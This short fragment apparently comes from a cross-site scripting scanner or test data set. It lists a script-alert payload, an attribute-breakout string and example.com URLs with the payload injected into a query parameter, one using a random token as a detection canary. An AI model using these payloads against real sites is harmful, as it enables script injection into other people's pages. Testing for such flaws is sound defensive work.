 abdljkwqep3424u9asd908
<script>alert("XSS")</script>
">PAYLOAD
http://example.com/foo/bar/?bla=ATTACK_VECTOR&foo=bar
http://example.com/foo/bar/?bla=">PAYLOAD&foo=bar
http://example.com/foo/bar/?bla="><script>alert("XSS")</script>&foo=bar
http://example.com/foo/bar/?bla="><script>alert("abdljkwqep3424u9asd908")</script>&foo=bar